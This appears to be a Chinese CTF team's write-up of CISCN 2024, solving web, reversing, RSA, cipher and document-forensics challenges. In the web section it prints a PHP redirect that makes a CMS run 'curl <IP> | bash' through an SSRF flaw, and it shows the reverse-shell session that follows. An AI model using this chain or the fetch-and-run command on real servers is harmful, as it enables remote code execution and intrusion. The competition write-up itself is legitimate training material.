# CISCN 2024 - X2cT34m

# Web

#### easycms\_revenge

很悲伤的是,昨天的easycms没做出来,今天终于发现弄错版本了,新版的xunruicms早就把漏洞修 了。

在gitee上找到有ssrf漏洞的源代码。

#### 根据讯睿官方给的漏洞汇报

# 迅睿CMS已知漏洞公示

避免漏洞影响,请各位开发者将迅睿CMS程序版本升级至新版(4.6.2)

| 漏洞编号                  | 公布时间       | 版本号   | 修复状态 | 风险系数 | 漏洞说明                                     |
|-----------------------|------------|-------|------|------|------------------------------------------|
| CNVD-C-2024-35297     | 2024-02-08 | 4.6.2 | 已修复  | 中危   | 存在文件上传漏洞,需登录后台                           |
| CNVD-C-2023-739751    | 2023-10-19 | 4.6.1 | 已修复  | 中危   | 字段自定义函数安全执行漏洞,需登录后台                      |
| CNVD-C-2023-204320    | 2023-05-09 | 4.6.1 | 已修复  | 中危   | 联动菜单zip包在文件上传漏洞,需登录后台                    |
| CNVD-C-2022-634106    | 2022-11-08 | 4.6.1 | 已修复  | 低危   | 变更域名处存在SQL注入漏洞,需登录后台                     |
| CNVD-C-2022-578975    | 2022-10-11 | 4.5.6 | 已修复  | 低危   | Cloud.php上传解压风险,需登录后台并开启开发者模式            |
| CNVD-C-2022-497025    | 2022-09-09 | 4.5.6 | 已修复  | 低危   | 远程下载文件函数, 需登录后台                          |
| NVDB-CNVDB-2022160958 | 2022-08-29 | 4.5.6 | 已修复  | 低危   | 后台邮件设置代码注入,需服务器权限                        |
| CNVD-C-2022-423202    | 2022-08-17 | 4.5.6 | 已修复  | 中危   | qrcode存在 <mark>SSRF</mark> 漏洞,需开启Redis服务 |

查看qrcode的代码,找到一个可控的参数thumb



通过代码审计,得知需要让thumb指向的链接,第一次正常回一个图片,第二次再返回302要求跳转。

```
1 <?php
 2 $i = "./6.png";
 3 if (file_exists("./aaa")) {
          header("Content-Type: " . mime_content_type($i));
 4
          readfile($i);
 5
          unlink("./aaa");
 6
 7 } else {
          file_put_contents("./aaa", "aa");
 8
          file_put_contents("./bbb", "bb");
 9
           header("Location: http://127.0.0.1/flag.php?cmd=curl
10
   8.130.84.100 | bash", true, 302);
11 }
```

初始确保有aaa这个文件,第一次进if分支。

访问 http://eci-2ze3s1k73olbw5gttjm2.cloudeci1.ichunqiu.com/? s=api&c=api&m=qrcode&text=1&thumb=http://8.130.84.100/1.php 利用漏洞

```
root@iZ0jlaz9vpzsc1b9tm88nlZ:~# nc -lvp 2333
Listening on 0.0.0.0 2333
ls
1s
^C
root@iZ0jlaz9vpzsc1b9tm88nlZ:~# nc -lvp 2333
Listening on 0.0.0.0 2333
Connection received on 39.106.20.178 6281
bash: cannot set terminal process group (487): Inappropriate
bash: no job control in this shell
www-data@engine-1:~/html$ ls
ls
LICENSE
Readme.txt
adminf1aeaf002c67.php
api
cache
config
dayrui
favicon.ico
flag.php
index.nginx-debian.html
index.php
install.php
mobile
static
template
uploadfile
www-data@engine-1:~/html$ cd ..
cd ...
www-data@engine-1:~$ cd /
cd /
www-data@engine-1:/$ ls | grep flag
ls | grep flag
flag
readflag
www-data@engine-1:/$ ./readflag
./readflag
flag{3c5281ac-c54a-4c92-b117-5a43a6498235}www-data@engine-1:
```

攻击机/var/www/html目录结构:

1.php 6.png aaa index.html

index.html中是反弹shell命令

# Pwn

# Reverse

asm\_re

题目给的是文本形式的arm汇编。按照跳转指令把控制流梳理一遍,发现 loc\_100003C64 -> loc\_100003C7C -> loc\_100003cc0 形成for循环,在 loc\_100003C7C 看到EOR异或,直接 猜是加密函数。整体的加密算法是 ((W8\*0x50+0x14)^0x4D)+0x1E 。 loc 100003C64 ; CODE XREF: main+A41j ; main+110↓j LDUR W8, [X29,#var DC] W9, [X29,#var C4] LDUR SUBS W8, W8, W9 CSET W8, GE TBNZ W8, #0, loc 100003CD0 loc 100003C7C В ----loc 100003C7C ; CODE XREF: main+BC1j LDUR X9, [X29,#var 100] LDUR X8, [X29,#var C0] LDURSW X10, [X29,#var DC] W8, [X8,X10] LDRSB W8, [X29,#var E0] STUR LDUR W8, [X29,#var E0] MOV W10, #0x50 ; 'P' W8, W8, W10 MUL ADD W8, W8, #0x14 MOV W10, #0x4D ; 'M' EOR W8, W8, W10 ADD W8, W8, #0x1E STUR W8, [X29,#var E4] LDUR W8, [X29,#var E4] X10, [X29,#var DC] LDURSW W8, [X9,X10,LSL#2] STR loc 100003CC0 В ----loc 100003CC0 ; CODE XREF: main+1001j W8, [X29,#var DC] LDUR ADD W8, W8, #1 W8, [X29,#var DC] STUR loc 100003C64 В

程序后面还有一段循环,代码和上述几乎完全一样。不确定是否有二次加密,用 "flag" 四个字符带 入验证一下,刚好和数据对应上。最后写脚本解出flag。

>>> hex(((ord('f')\*0x50+0x14)^0x4d)+0x1e) '0x1fd7' >>> hex(((ord('1')\*0x50+0x14)^0x4d)+0x1e) '0x21b7' >>> hex(((ord('a')\*0x50+0x14)^0x4d)+0x1e) '0x1e47' >>> hex(((ord('g')\*0x50+0x14)^0x4d)+0x1e) '0x2027'

```
1 def decrypt(data):
 2
       return (((data-0x1E)^0x4D)-0x14)//0x50
 3
 4 Data=[0x1fd7,0x21b7,0x1e47,0x2027,0x26e7,0x10d7,
       0x1127,0x2007,0x11c7,0x1e47,0x1017,0x1017,
 5
       0x11f7,0x2007,0x1037,0x1107,0x1f17,0x10d7,
 6
 7
       0x1017,0x1017,0x1f67,0x1017,0x11c7,0x11c7,
       0x1017,0x1fd7,0x1f17,0x1107,0x0f47,0x1127,0x1037,
 8
       0x1e47,0x1037,0x1fd7,0x1107,0x1fd7,0x1107,0x2787]
 9
10 flag=[]
11
12 for i in Data:
       flag.append(chr(decrypt(i)))
13
14 print(''.join(flag))
```

# Crypto

# 古典密码

#### Atbash->base64->fence

| Download CyberChef 👤             |                          | Last build        | : 2 years ago                                       | Options                                                         | \$ | About | / Sup    | port 🥐                |
|----------------------------------|--------------------------|-------------------|-----------------------------------------------------|-----------------------------------------------------------------|----|-------|----------|-----------------------|
| Operations                       | Recipe                   | 2 🖬 🕯             | Input                                               | length: 56<br>lines: 1                                          | +  |       | <b>→</b> |                       |
| fence                            | Atbash Cipher            | ⊘ 11              | AnU7NnR4NassOGp3BDJgAGonMaJayTwrBqZ3ODMoMWxgMnFdNqt | :dMTM9                                                          |    |       |          |                       |
| Rail Fence Cipher Encode         | From Base64              | ⊘ 11              |                                                     |                                                                 |    |       |          |                       |
| Rail Fence Cipher Decode         | Alphabet                 | •                 |                                                     |                                                                 |    |       |          |                       |
| Affine Cipher Encode             | A-Za-Z0-9+/=             |                   |                                                     |                                                                 |    |       |          |                       |
| Bifid Cipher <b>Enc</b> ode      | Remove non-alphabet cha  | ars 🗌 Strict mode |                                                     |                                                                 |    |       |          |                       |
| Protobu <b>f Enc</b> od <b>e</b> | Rail Fence Cipher Decode | ⊘ 11              |                                                     |                                                                 |    |       |          |                       |
| Set Dif <b>fe</b> re <b>nce</b>  | Кеу                      | Offset            |                                                     |                                                                 |    |       |          |                       |
| Index of Coincidence             | 2                        | 0                 |                                                     |                                                                 |    |       |          |                       |
| Symmetric Difference             |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Favourites                       |                          |                   | Output                                              | start: 42 time: 7ms<br>end: 42 length: 42<br>length: 0 lines: 1 | 8  |       | (†)      | <ul> <li>□</li> </ul> |
| Data format                      |                          |                   | flag{b2bb0873-8cae-4977-a6de-0e298f0744c3}          |                                                                 |    |       |          |                       |
| Encryption / Encoding            |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Public Key                       |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Arithmetic / Logic               |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Networking                       |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Language                         |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Utils                            |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Date / Time                      |                          |                   |                                                     |                                                                 |    |       |          |                       |
| Extractors                       | STEP B                   | ANC: Auto Bake    |                                                     |                                                                 |    |       |          |                       |
| OvO<br>题目                        |                          |                   |                                                     |                                                                 |    |       |          |                       |

```
2 from secret import flag
 3
 4 nbits = 512
 5 p = getPrime(nbits)
 6 q = getPrime(nbits)
 7 n = p * q
 8 phi = (p-1) * (q-1)
 9 while True:
10
       kk = getPrime(128)
       rr = kk + 2
11
       e = 65537 + kk * p + rr * ((p+1) * (q+1)) + 1
12
       if gcd(e, phi) == 1:
13
           break
14
15 m = bytes_to_long(flag)
16 c = pow(m, e, n)
17
18 e = e >> 200 << 200
19 print(f'n = {n}')
20 print(f'e = \{e\}')
21 print(f'c = {c}')
22
23 """
24 n =
   1119227223517523560941179573416973368481303977125884259542253008329777686901148
   3470365489528544068475163619877955589169234030159039653992170012521978472932597
   9197290342352480495970455903120265334661588516182848933843212275742914269686197
   484648288073599387074325226321407600351615258973610780463417788580083967
25 e =
   3705967929484332245187512917847087259512821605408206887769363203507125176217929
   9783152435312052608685562859680569924924133175684413544051218945466380415013172
   4160939396700641857527809453830694476937455387215483939828572253866146083591094
   6392766372873924828668690275064976627756451622605206430454703276047763858530269
   5605907950461140971727150383104
26 c =
   1499962253497379611376905202525634591457776243281701671313599145016169503225073
   3213228587506601968633155119211807176051329626895125610484405486794783282214597
   1658753930814059990908790965633114528317947968594272687247373775600535526262201
   91435015101496941337770496898383092414492348672126813183368337602023823
27 """
```

e=65537+kk\*p+(kk+2)\*((p+1)\*(q+1))+1

```
e=65537+(k+2)n+2(k+1)p+(k+2)q+k+3
```

```
k=e//n-2
```

```
两边乘p
```

```
ep=65537p+(k+2)np+2(k+1)p<sup>2</sup>+(k+2)n+(k+3)p
```

由此可以解出p,相当于将e的高位泄露问题转化为了p的高位泄露问题,从而用coppersmith求解 exp:

```
1 from Crypto.Util.number import *
 2 n =
   1119227223517523560941179573416973368481303977125884259542253008329777686901148
   3470365489528544068475163619877955589169234030159039653992170012521978472932597
   9197290342352480495970455903120265334661588516182848933843212275742914269686197
   484648288073599387074325226321407600351615258973610780463417788580083967
 3 e =
   3705967929484332245187512917847087259512821605408206887769363203507125176217929
   9783152435312052608685562859680569924924133175684413544051218945466380415013172
   4160939396700641857527809453830694476937455387215483939828572253866146083591094
   6392766372873924828668690275064976627756451622605206430454703276047763858530269
   5605907950461140971727150383104
 4 c =
   1499962253497379611376905202525634591457776243281701671313599145016169503225073
   3213228587506601968633155119211807176051329626895125610484405486794783282214597
   1658753930814059990908790965633114528317947968594272687247373775600535526262201
   91435015101496941337770496898383092414492348672126813183368337602023823
 5 k=e/(n-2)
 6 tmp=65537+(k+2)*n+(k+2)+1
 7 R.<x> = PolynomialRing(RealField(1024))
 8 f=e*x-(2*(k+1)*x^{2}+(k+2)*n+tmp*x)
 9 res=f.roots()
10 for root in res:
       p_high=int(root[0])
11
       PR.<x>=PolynomialRing(Zmod(n))
12
13
       f1=x+p_high
       roots=f1.monic().small_roots(X=2^200,beta=0.4)
14
       if roots:
15
           p=int(roots[0]+p_high)
16
17
           q=n//p
18
           e=65537+k*p+(k+2)*((p+1)*(q+1))+1
           d=inverse(e, (p-1)*(q-1))
19
           m = pow(c,d,n)
20
           print(long_to_bytes(int(m)))
21
```

b'flag{b5f771c6-18df-49a9-9d6d-ee7804f5416c}'

# 火锅链观光打卡

访问题目给出的网址,直接连接钱包,又看到下面的获取提示,想着先获取一下再做题



直接做题,多回答几道问题凑齐七种食材就能拿到flag



# 神秘文件

总共十个part, 集齐即可召唤flag

part1

查看ppt的属性,密文、key和hint都在里面了,用cyberchef解密即可

#### 💁 attachment.pptm 属性

| 常 | 规   | 安全    | 详细  | 息     | 以前的版本          |            |        |              |
|---|-----|-------|-----|-------|----------------|------------|--------|--------------|
|   | 属性  |       |     | 值     |                |            |        | ^            |
|   | 标题  |       |     |       |                | QFCfpPQ6Zy | muM3gq |              |
|   | 主题  |       |     | 这是    | 一个主题           |            |        |              |
|   | 标记  |       |     | 这是    | 一个标记           |            | ha?ag  |              |
|   | 类别  |       |     | 这是    | 一个类别           |            |        |              |
|   | 备注  |       |     | 这是    | 一个备注           |            |        |              |
|   | 来源  |       |     |       |                |            |        |              |
|   | 作者  |       |     | Adm   | ninistrator; K | ey:lanjing |        |              |
|   | 最后一 | 一次保存  | 皆   | Liu C | lement         |            |        |              |
|   | 修订号 | 3     |     | 734   |                |            |        |              |
|   | 版本号 | 3     |     |       |                |            |        |              |
|   | 程序名 | 3称    |     | Micr  | osoft Office   | PowerPoint |        |              |
|   | 公司  |       |     | 这是    | 一个单位           |            |        |              |
|   | 管理者 | ž     |     | Bifid | cipher         |            |        |              |
|   | 创建内 | 內容的时间 | 司   | 2017  | 7/7/6 13:33    |            |        |              |
|   | 最后一 | -次保存的 | 的日期 | 2022  | 2/10/12 17:4   | 2          |        |              |
|   | 最后一 | 一次打印的 | 的时间 | 2020  | 0/3/30 17:34   | ļ          |        |              |
|   | 总编辑 | 时间    |     | 00:3  | 2:00           |            |        |              |
|   | 内容  |       |     |       |                |            |        |              |
|   | 内容物 | 怸     |     | 这是    | 一个状态           |            |        | $\checkmark$ |
|   | 删除属 | 性和个人  | 信息  |       |                |            |        |              |
|   |     |       |     |       |                |            |        |              |
|   |     |       |     |       | 确定             | 取消         | 应用(    | A)           |

| Download CyberChef 👤 |                           | Last build  | : 2 years ago    | Options                             | 🗘 About / Support 🥐 |
|----------------------|---------------------------|-------------|------------------|-------------------------------------|---------------------|
| Operations           | Recipe                    | 8 🖿 🕯       | Input            | length: 16<br>lines: 1              | + 🗅 🖯 🛢 📰           |
| base                 | Bifid Cipher Decode       | ⊘ 11        | QFCfpPQ6ZymuM3gq |                                     |                     |
| To Base              | Keyword<br>laniing        |             |                  |                                     |                     |
| From Base            | 200.020.8                 |             |                  |                                     |                     |
| To Base32            | From Base64               | 0 11        |                  |                                     |                     |
| To <b>Base</b> 45    | Alphabet<br>A-Za-z0-9+/=  | -           |                  |                                     |                     |
| To Base58            | Remove non-alphabet chars | Strict mode |                  |                                     |                     |
| To <b>Base</b> 62    |                           |             |                  |                                     |                     |
| To Base64            |                           |             |                  |                                     |                     |
| To <b>Base</b> 85    |                           |             |                  |                                     |                     |
| From Base32          |                           |             | Output           | time: 5ms<br>length: 12<br>lines: 1 | 8 🗊 🖬 🗠 🕄           |
| From Base45          |                           |             | Part1:flag{e     |                                     |                     |
| From Base58          |                           |             |                  |                                     |                     |
| From Base62          |                           |             |                  |                                     |                     |
| From Base64          |                           |             |                  |                                     |                     |
| From Base85          |                           |             |                  |                                     |                     |
| Show Base64 offsets  |                           |             |                  |                                     |                     |
| Bcrypt parse         |                           |             |                  |                                     |                     |
| BSON serialise       | =                         |             |                  |                                     |                     |
| BSON deserialise     | STEP BAKE!                | Auto Bake   |                  |                                     |                     |

# part2

在第二张PPT的左上角有一个被缩得很小的文本框,放大看是一段话

 $\times$ 



在这句话的字中间又有一些被缩的很小的字,将它们放大,密文那部分文字还得加上颜色,根据这句 话的提示进行凯撒密码解密,得到第二部分



幻灯片 第 2 张, 共 5 张 [1] 简体中文(中国大陆) (4) 辅助功能; 调查



安全警告告诉我们宏里面有东西

用olevba提取一下宏代码,是一段RC4加密,给出了base64加密后的密文

